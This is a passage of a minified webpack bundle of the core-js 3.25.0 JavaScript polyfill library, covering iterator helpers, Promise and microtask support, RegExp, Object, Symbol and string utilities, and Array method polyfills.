j?(i(t),P?k(t[0],t[1],C):k(t[0],t[1])):P?k(t,C):k(t)};if(O)v=t.iterator;else if(E)v=t;else{if(!(m=f(t)))throw d(a(t)+" is not iterable");if(c(m)){for(g=0,b=u(t);b>g;g++)if((w=A(t[g]))&&s(y,w))return w;return new h(!1)}v=l(t,m)}for(x=O?t.next:v.next;!(_=o(x,v)).done;){try{w=A(_.value)}catch(t){p(v,"throw",t)}if("object"==typeof w&&w&&s(y,w))return w}return new h(!1)}},9212:(t,e,r)=>{var n=r(6916),o=r(9670),i=r(8173);t.exports=function(t,e,r){var a,c;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){c=!0,a=t}if("throw"===e)throw r;if(c)throw a;return o(a),r}},3061:(t,e,r)=>{"use strict";var n=r(3383).IteratorPrototype,o=r(30),i=r(9114),a=r(8003),c=r(7497),u=function(){return this};t.exports=function(t,e,r,s){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!s,r)}),a(t,l,!1,!0),c[l]=u,t}},1656:(t,e,r)=>{"use strict";var n=r(2109),o=r(6916),i=r(1913),a=r(6530),c=r(614),u=r(3061),s=r(9518),l=r(7674),f=r(8003),p=r(8880),d=r(8052),h=r(5112),y=r(7497),v=r(3383),m=a.PROPER,g=a.CONFIGURABLE,b=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,x=h("iterator"),_="keys",S="values",j="entries",O=function(){return this};t.exports=function(t,e,r,a,h,v,E){u(r,e,a);var P,k,C,A=function(t){if(t===h&&F)return F;if(!w&&t in I)return I[t];switch(t){case _:case S:case j:return function(){return new r(this,t)}}return function(){return new r(this)}},L=e+" Iterator",T=!1,I=t.prototype,R=I[x]||I["@@iterator"]||h&&I[h],F=!w&&R||A(h),B="Array"==e&&I.entries||R;if(B&&(P=s(B.call(new t)))!==Object.prototype&&P.next&&(i||s(P)===b||(l?l(P,b):c(P[x])||d(P,x,O)),f(P,L,!0,!0),i&&(y[L]=O)),m&&h==S&&R&&R.name!==S&&(!i&&g?p(I,"name",S):(T=!0,F=function(){return o(R,this)})),h)if(k={values:A(S),keys:v?F:A(_),entries:A(j)},E)for(C in k)(w||T||!(C in I))&&d(I,C,k[C]);else n({target:e,proto:!0,forced:w||T},k);return i&&!E||I[x]===F||d(I,x,F,{name:h}),y[e]=F,k}},3383:(t,e,r)=>{"use strict";var n,o,i,a=r(7293),c=r(614),u=r(111),s=r(30),l=r(9518),f=r(8052),p=r(5112),d=r(1913),h=p("iterator"),y=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):y=!0),!u(n)||a((function(){var t={};return n[h].call(t)!==t}))?n={}:d&&(n=s(n)),c(n[h])||f(n,h,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:y}},7497:t=>{t.exports={}},6244:(t,e,r)=>{var n=r(7466);t.exports=function(t){return n(t.length)}},6339:(t,e,r)=>{var n=r(7293),o=r(614),i=r(2597),a=r(9781),c=r(6530).CONFIGURABLE,u=r(2788),s=r(9909),l=s.enforce,f=s.get,p=Object.defineProperty,d=a&&!n((function(){return 8!==p((function(){}),"length",{value:8}).length})),h=String(String).split("String"),y=t.exports=function(t,e,r){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!i(t,"name")||c&&t.name!==e)&&(a?p(t,"name",{value:e,configurable:!0}):t.name=e),d&&r&&i(r,"arity")&&t.length!==r.arity&&p(t,"length",{value:r.arity});try{r&&i(r,"constructor")&&r.constructor?a&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=l(t);return i(n,"source")||(n.source=h.join("string"==typeof e?e:"")),t};Function.prototype.toString=y((function(){return o(this)&&f(this).source||u(this)}),"toString")},4758:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},5948:(t,e,r)=>{var n,o,i,a,c,u,s,l,f=r(7854),p=r(9974),d=r(1236).f,h=r(261).set,y=r(6833),v=r(1528),m=r(1036),g=r(5268),b=f.MutationObserver||f.WebKitMutationObserver,w=f.document,x=f.process,_=f.Promise,S=d(f,"queueMicrotask"),j=S&&S.value;j||(n=function(){var t,e;for(g&&(t=x.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},y||g||m||!b||!w?!v&&_&&_.resolve?((s=_.resolve(void 0)).constructor=_,l=p(s.then,s),a=function(){l(n)}):g?a=function(){x.nextTick(n)}:(h=p(h,f),a=function(){h(n)}):(c=!0,u=w.createTextNode(""),new b(n).observe(u,{characterData:!0}),a=function(){u.data=c=!c})),t.exports=j||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},8523:(t,e,r)=>{"use strict";var n=r(9662),o=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw o("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},6277:(t,e,r)=>{var n=r(1340);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},3929:(t,e,r)=>{var n=r(7850),o=TypeError;t.exports=function(t){if(n(t))throw o("The method doesn't accept regular expressions");return t}},2814:(t,e,r)=>{var n=r(7854),o=r(7293),i=r(1702),a=r(1340),c=r(3111).trim,u=r(1361),s=i("".charAt),l=n.parseFloat,f=n.Symbol,p=f&&f.iterator,d=1/l(u+"-0")!=-1/0||p&&!o((function(){l(Object(p))}));t.exports=d?function(t){var e=c(a(t)),r=l(e);return 0===r&&"-"==s(e,0)?-0:r}:l},3009:(t,e,r)=>{var n=r(7854),o=r(7293),i=r(1702),a=r(1340),c=r(3111).trim,u=r(1361),s=n.parseInt,l=n.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,d=i(p.exec),h=8!==s(u+"08")||22!==s(u+"0x16")||f&&!o((function(){s(Object(f))}));t.exports=h?function(t,e){var r=c(a(t));return s(r,e>>>0||(d(p,r)?16:10))}:s},1574:(t,e,r)=>{"use strict";var n=r(9781),o=r(1702),i=r(6916),a=r(7293),c=r(1956),u=r(5181),s=r(5296),l=r(7908),f=r(8361),p=Object.assign,d=Object.defineProperty,h=o([].concat);t.exports=!p||a((function(){if(n&&1!==p({b:1},p(d({},"a",{enumerable:!0,get:function(){d(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach((function(t){e[t]=t})),7!=p({},t)[r]||c(p({},e)).join("")!=o}))?function(t,e){for(var r=l(t),o=arguments.length,a=1,p=u.f,d=s.f;o>a;)for(var y,v=f(arguments[a++]),m=p?h(c(v),p(v)):c(v),g=m.length,b=0;g>b;)y=m[b++],n&&!i(d,v,y)||(r[y]=v[y]);return r}:p},30:(t,e,r)=>{var n,o=r(9670),i=r(6048),a=r(748),c=r(3501),u=r(490),s=r(317),l=r(6200)("IE_PROTO"),f=function(){},p=function(t){return"<script>"+t+"<\/script>"},d=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;h="undefined"!=typeof document?document.domain&&n?d(n):((e=s("iframe")).style.display="none",u.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):d(n);for(var r=a.length;r--;)delete h.prototype[a[r]];return h()};c[l]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(f.prototype=o(t),r=new f,f.prototype=null,r[l]=t):r=h(),void 0===e?r:i.f(r,e)}},6048:(t,e,r)=>{var n=r(9781),o=r(3353),i=r(3070),a=r(9670),c=r(5656),u=r(1956);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=c(e),o=u(e),s=o.length,l=0;s>l;)i.f(t,r=o[l++],n[r]);return t}},3070:(t,e,r)=>{var n=r(9781),o=r(4664),i=r(3353),a=r(9670),c=r(4948),u=TypeError,s=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=n?i?function(t,e,r){if(a(t),e=c(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&"writable"in r&&!r.writable){var n=l(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:"configurable"in r?r.configurable:n.configurable,enumerable:"enumerable"in r?r.enumerable:n.enumerable,writable:!1})}return s(t,e,r)}:s:function(t,e,r){if(a(t),e=c(e),a(r),o)try{return s(t,e,r)}catch(t){}if("get"in r||"set"in r)throw u("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},1236:(t,e,r)=>{var n=r(9781),o=r(6916),i=r(5296),a=r(9114),c=r(5656),u=r(4948),s=r(2597),l=r(4664),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=u(e),l)try{return f(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},1156:(t,e,r)=>{var n=r(4326),o=r(5656),i=r(8006).f,a=r(1589),c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"Window"==n(t)?function(t){try{return i(t)}catch(t){return a(c)}}(t):i(o(t))}},8006:(t,e,r)=>{var n=r(6324),o=r(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},5181:(t,e)=>{e.f=Object.getOwnPropertySymbols},9518:(t,e,r)=>{var n=r(2597),o=r(614),i=r(7908),a=r(6200),c=r(8544),u=a("IE_PROTO"),s=Object,l=s.prototype;t.exports=c?s.getPrototypeOf:function(t){var e=i(t);if(n(e,u))return e[u];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof s?l:null}},2050:(t,e,r)=>{var n=r(7293),o=r(111),i=r(4326),a=r(7556),c=Object.isExtensible,u=n((function(){c(1)}));t.exports=u||a?function(t){return!!o(t)&&(!a||"ArrayBuffer"!=i(t))&&(!c||c(t))}:c},7976:(t,e,r)=>{var n=r(1702);t.exports=n({}.isPrototypeOf)},6324:(t,e,r)=>{var n=r(1702),o=r(2597),i=r(5656),a=r(1318).indexOf,c=r(3501),u=n([].push);t.exports=function(t,e){var r,n=i(t),s=0,l=[];for(r in n)!o(c,r)&&o(n,r)&&u(l,r);for(;e.length>s;)o(n,r=e[s++])&&(~a(l,r)||u(l,r));return l}},1956:(t,e,r)=>{var n=r(6324),o=r(748);t.exports=Object.keys||function(t){return n(t,o)}},5296:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7674:(t,e,r)=>{var n=r(1702),o=r(9670),i=r(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return o(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},4699:(t,e,r)=>{var n=r(9781),o=r(1702),i=r(1956),a=r(5656),c=o(r(5296).f),u=o([].push),s=function(t){return function(e){for(var r,o=a(e),s=i(o),l=s.length,f=0,p=[];l>f;)r=s[f++],n&&!c(o,r)||u(p,t?[r,o[r]]:o[r]);return p}};t.exports={entries:s(!0),values:s(!1)}},288:(t,e,r)=>{"use strict";var n=r(1694),o=r(648);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},2140:(t,e,r)=>{var n=r(6916),o=r(614),i=r(111),a=TypeError;t.exports=function(t,e){var r,c;if("string"===e&&o(r=t.toString)&&!i(c=n(r,t)))return c;if(o(r=t.valueOf)&&!i(c=n(r,t)))return c;if("string"!==e&&o(r=t.toString)&&!i(c=n(r,t)))return c;throw a("Can't convert object to primitive value")}},3887:(t,e,r)=>{var n=r(5005),o=r(1702),i=r(8006),a=r(5181),c=r(9670),u=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(c(t)),r=a.f;return r?u(e,r(t)):e}},857:(t,e,r)=>{var n=r(7854);t.exports=n},2534:t=>{t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3702:(t,e,r)=>{var n=r(7854),o=r(2492),i=r(614),a=r(4705),c=r(2788),u=r(5112),s=r(7871),l=r(3823),f=r(1913),p=r(7392),d=o&&o.prototype,h=u("species"),y=!1,v=i(n.PromiseRejectionEvent),m=a("Promise",(function(){var t=c(o),e=t!==String(o);if(!e&&66===p)return!0;if(f&&(!d.catch||!d.finally))return!0;if(!p||p<51||!/native code/.test(t)){var r=new o((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[h]=n,!(y=r.then((function(){}))instanceof n))return!0}return!e&&(s||l)&&!v}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:v,SUBCLASSING:y}},2492:(t,e,r)=>{var n=r(7854);t.exports=n.Promise},9478:(t,e,r)=>{var n=r(9670),o=r(111),i=r(8523);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},612:(t,e,r)=>{var n=r(2492),o=r(7072),i=r(3702).CONSTRUCTOR;t.exports=i||!o((function(t){n.all(t).then(void 0,(function(){}))}))},2626:(t,e,r)=>{var n=r(3070).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},8572:t=>{var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=e},7651:(t,e,r)=>{var n=r(6916),o=r(9670),i=r(614),a=r(4326),c=r(2261),u=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var s=n(r,t,e);return null!==s&&o(s),s}if("RegExp"===a(t))return n(c,t,e);throw u("RegExp#exec called on incompatible receiver")}},2261:(t,e,r)=>{"use strict";var n,o,i=r(6916),a=r(1702),c=r(1340),u=r(7066),s=r(2999),l=r(2309),f=r(30),p=r(9909).get,d=r(9441),h=r(7168),y=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,g=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),_=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),S=s.BROKEN_CARET,j=void 0!==/()??/.exec("")[1];(_||j||S||d||h)&&(m=function(t){var e,r,n,o,a,s,l,d=this,h=p(d),O=c(t),E=h.raw;if(E)return E.lastIndex=d.lastIndex,e=i(m,E,O),d.lastIndex=E.lastIndex,e;var P=h.groups,k=S&&d.sticky,C=i(u,d),A=d.source,L=0,T=O;if(k&&(C=w(C,"y",""),-1===b(C,"g")&&(C+="g"),T=x(O,d.lastIndex),d.lastIndex>0&&(!d.multiline||d.multiline&&"\n"!==g(O,d.lastIndex-1))&&(A="(?: "+A+")",T=" "+T,L++),r=new RegExp("^(?:"+A+")",C)),j&&(r=new RegExp("^"+A+"$(?!\\s)",C)),_&&(n=d.lastIndex),o=i(v,k?r:d,T),k?o?(o.input=x(o.input,L),o[0]=x(o[0],L),o.index=d.lastIndex,d.lastIndex+=o[0].length):d.lastIndex=0:_&&o&&(d.lastIndex=d.global?o.index+o[0].length:n),j&&o&&o.length>1&&i(y,o[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&P)for(o.groups=s=f(null),a=0;a<P.length;a++)s[(l=P[a])[0]]=o[l[1]];return o}),t.exports=m},7066:(t,e,r)=>{"use strict";var n=r(9670);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},4706:(t,e,r)=>{var n=r(6916),o=r(2597),i=r(7976),a=r(7066),c=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in c||o(t,"flags")||!i(c,t)?e:n(a,t)}},2999:(t,e,r)=>{var n=r(7293),o=r(7854).RegExp,i=n((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=i||n((function(){return!o("a","y").sticky})),c=i||n((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:c,MISSED_STICKY:a,UNSUPPORTED_Y:i}},9441:(t,e,r)=>{var n=r(7293),o=r(7854).RegExp;t.exports=n((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:(t,e,r)=>{var n=r(7293),o=r(7854).RegExp;t.exports=n((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:(t,e,r)=>{var n=r(8554),o=TypeError;t.exports=function(t){if(n(t))throw o("Can't call method on "+t);return t}},1150:t=>{t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},6340:(t,e,r)=>{"use strict";var n=r(5005),o=r(3070),i=r(5112),a=r(9781),c=i("species");t.exports=function(t){var e=n(t),r=o.f;a&&e&&!e[c]&&r(e,c,{configurable:!0,get:function(){return this}})}},8003:(t,e,r)=>{var n=r(3070).f,o=r(2597),i=r(5112)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},6200:(t,e,r)=>{var n=r(2309),o=r(9711),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5465:(t,e,r)=>{var n=r(7854),o=r(3072),i="__core-js_shared__",a=n[i]||o(i,{});t.exports=a},2309:(t,e,r)=>{var n=r(1913),o=r(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.25.0",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.25.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:(t,e,r)=>{var n=r(9670),o=r(9483),i=r(8554),a=r(5112)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||i(r=n(c)[a])?e:o(r)}},8710:(t,e,r)=>{var n=r(1702),o=r(9303),i=r(1340),a=r(4488),c=n("".charAt),u=n("".charCodeAt),s=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),p=o(r),d=f.length;return p<0||p>=d?t?"":void 0:(n=u(f,p))<55296||n>56319||p+1===d||(l=u(f,p+1))<56320||l>57343?t?c(f,p):n:t?s(f,p,p+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},6091:(t,e,r)=>{var n=r(6530).PROPER,o=r(7293),i=r(1361);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||n&&i[t].name!==t}))}},3111:(t,e,r)=>{var n=r(1702),o=r(4488),i=r(1340),a=r(1361),c=n("".replace),u="["+a+"]",s=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),f=function(t){return function(e){var r=i(o(e));return 1&t&&(r=c(r,s,"")),2&t&&(r=c(r,l,"")),r}};t.exports={start:f(1),end:f(2),trim:f(3)}},6293:(t,e,r)=>{var n=r(7392),o=r(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},6532:(t,e,r)=>{var n=r(6916),o=r(5005),i=r(5112),a=r(8052);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,c=i("toPrimitive");e&&!e[c]&&a(e,c,(function(t){return n(r,this)}),{arity:1})}},2015:(t,e,r)=>{var n=r(6293);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},261:(t,e,r)=>{var n,o,i,a,c=r(7854),u=r(2104),s=r(9974),l=r(614),f=r(2597),p=r(7293),d=r(490),h=r(206),y=r(317),v=r(8053),m=r(6833),g=r(5268),b=c.setImmediate,w=c.clearImmediate,x=c.process,_=c.Dispatch,S=c.Function,j=c.MessageChannel,O=c.String,E=0,P={};try{n=c.location}catch(t){}var k=function(t){if(f(P,t)){var e=P[t];delete P[t],e()}},C=function(t){return function(){k(t)}},A=function(t){k(t.data)},L=function(t){c.postMessage(O(t),n.protocol+"//"+n.host)};b&&w||(b=function(t){v(arguments.length,1);var e=l(t)?t:S(t),r=h(arguments,1);return P[++E]=function(){u(e,void 0,r)},o(E),E},w=function(t){delete P[t]},g?o=function(t){x.nextTick(C(t))}:_&&_.now?o=function(t){_.now(C(t))}:j&&!m?(a=(i=new j).port2,i.port1.onmessage=A,o=s(a.postMessage,a)):c.addEventListener&&l(c.postMessage)&&!c.importScripts&&n&&"file:"!==n.protocol&&!p(L)?(o=L,c.addEventListener("message",A,!1)):o="onreadystatechange"in y("script")?function(t){d.appendChild(y("script")).onreadystatechange=function(){d.removeChild(this),k(t)}}:function(t){setTimeout(C(t),0)}),t.exports={set:b,clear:w}},1400:(t,e,r)=>{var n=r(9303),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},5656:(t,e,r)=>{var n=r(8361),o=r(4488);t.exports=function(t){return n(o(t))}},9303:(t,e,r)=>{var n=r(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},7466:(t,e,r)=>{var n=r(9303),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},7908:(t,e,r)=>{var n=r(4488),o=Object;t.exports=function(t){return o(n(t))}},7593:(t,e,r)=>{var n=r(6916),o=r(111),i=r(2190),a=r(8173),c=r(2140),u=r(5112),s=TypeError,l=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,u=a(t,l);if(u){if(void 0===e&&(e="default"),r=n(u,t,e),!o(r)||i(r))return r;throw s("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},4948:(t,e,r)=>{var n=r(7593),o=r(2190);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},1694:(t,e,r)=>{var n={};n[r(5112)("toStringTag")]="z",t.exports="[object z]"===String(n)},1340:(t,e,r)=>{var n=r(648),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},6330:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:(t,e,r)=>{var n=r(1702),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},5143:(t,e,r)=>{var n=r(7293),o=r(5112),i=r(1913),a=o("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,r="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),r+=n+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},3307:(t,e,r)=>{var n=r(6293);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:(t,e,r)=>{var n=r(9781),o=r(7293);t.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:t=>{var e=TypeError;t.exports=function(t,r){if(t<r)throw e("Not enough arguments");return t}},4811:(t,e,r)=>{var n=r(7854),o=r(614),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},6800:(t,e,r)=>{var n=r(857),o=r(2597),i=r(6061),a=r(3070).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},6061:(t,e,r)=>{var n=r(5112);e.f=n},5112:(t,e,r)=>{var n=r(7854),o=r(2309),i=r(2597),a=r(9711),c=r(6293),u=r(3307),s=o("wks"),l=n.Symbol,f=l&&l.for,p=u?l:l&&l.withoutSetter||a;t.exports=function(t){if(!i(s,t)||!c&&"string"!=typeof s[t]){var e="Symbol."+t;c&&i(l,t)?s[t]=l[t]:s[t]=u&&f?f(e):p(e)}return s[t]}},1361:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},9191:(t,e,r)=>{"use strict";var n=r(5005),o=r(2597),i=r(8880),a=r(7976),c=r(7674),u=r(9920),s=r(2626),l=r(9587),f=r(6277),p=r(8340),d=r(1060),h=r(2914),y=r(9781),v=r(1913);t.exports=function(t,e,r,m){var g="stackTraceLimit",b=m?2:1,w=t.split("."),x=w[w.length-1],_=n.apply(null,w);if(_){var S=_.prototype;if(!v&&o(S,"cause")&&delete S.cause,!r)return _;var j=n("Error"),O=e((function(t,e){var r=f(m?e:t,void 0),n=m?new _(t):new _;return void 0!==r&&i(n,"message",r),h&&i(n,"stack",d(n.stack,2)),this&&a(S,this)&&l(n,this,O),arguments.length>b&&p(n,arguments[b]),n}));if(O.prototype=S,"Error"!==x?c?c(O,j):u(O,j,{name:!0}):y&&g in _&&(s(O,_,g),s(O,_,"prepareStackTrace")),u(O,_),!v)try{S.name!==x&&i(S,"name",x),S.constructor=O}catch(t){}return O}}},2222:(t,e,r)=>{"use strict";var n=r(2109),o=r(7293),i=r(3157),a=r(111),c=r(7908),u=r(6244),s=r(7207),l=r(6135),f=r(5417),p=r(1194),d=r(5112),h=r(7392),y=d("isConcatSpreadable"),v=h>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),m=p("concat"),g=function(t){if(!a(t))return!1;var e=t[y];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!v||!m},{concat:function(t){var e,r,n,o,i,a=c(this),p=f(a,0),d=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?a:arguments[e]))for(o=u(i),s(d+o),r=0;r<o;r++,d++)r in i&&l(p,d,i[r]);else s(d+1),l(p,d++,i);return p.length=d,p}})},7327:(t,e,r)=>{"use strict";var n=r(2109),o=r(2092).filter;n({target:"Array",proto:!0,forced:!r(1194)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},9826:(t,e,r)=>{"use strict";var n=r(2109),o=r(2092).find,i=r(1223),a="find",c=!0;a in[]&&Array(1).find((function(){c=!1})),n({target:"Array",proto:!0,forced:c},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},1038:(t,e,r)=>{var n=r(2109),o=r(8457);n({target:"Array",stat:!0,forced:!r(7072)((function(t){Array.from(t)}))},{from:o})},6699:(t,e,r)=>{"use strict";var n=r(2109),o=r(1318).includes,i=r(7293),a=r(1223);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},2772:(t,e,r)=>{"use strict";var n=r(2109),o=r(1702),i=r(1318).indexOf,a=r(2133),c=o([].indexOf),u=!!c&&1/c([1],1,-0)<0,s=a("indexOf");n({target:"Array",proto:!0,forced:u||!s},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return u?c(this,t,e)||0:i(this,t,e)}})},6992:(t,e,r)=>{"use strict";var n=r(5656),o=r(1223),i=r(7497),a=r(9909),c=r(3070).f,u=r(1656),s=r(1913),l=r(9781),f="Array Iterator",p=a.set,d=a.getterFor(f);t.exports=u(Array,"Array",(function(t,e){p(this,{type:f,target:n(t),index:0,kind:e})}),(function(){var t=d(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!s&&l&&"values"!==h.name)try{c(h,"name",{value:"values"})}catch(t){}},1249:(t,e,r)=>{"use strict";var n=r(2109),o=r(2092).map;n({target:"Array",proto:!0,forced:!r(1194)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},5827:(t,e,r)=>{"use strict";var n=r(2109),o=r(3671).left,i=r(2133),a=r(7392),c=r(5268);n({target:"Array",proto:!0,forced:!i("reduce")||!c&&a>79&&a<83},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:void 0)}})},5069:(t,e,r)=>{"use strict";var n=r(2109),o=r(1702),i=r(3157),a=o([].reverse),c=[1,2];n({target:"Array",proto:!0,forced:String(c)===String(c.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},7042:(t,e,r)=>{"use strict";var n=r(2109),o=r(3157),i=r(4411),a=r(111),c=r(1400),u=r(6244),s=r(5656),l=r(6135),f=r(5112),p=r(1194),d=r(206),h=p("slice"),y=f("species"),v=Array,m=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var r,n,f,p=s(this),h=u(p),g=c(t,h),b=c(void 0===e?h:e,h);if(o(p)&&(r=p.constructor,(i(r)&&(r===v||o(r.prototype))||a(r)&&null===(r=r[y]))&&(r=void 0),r===v||void 0===r))return d(p,g,b);for(n=new(void 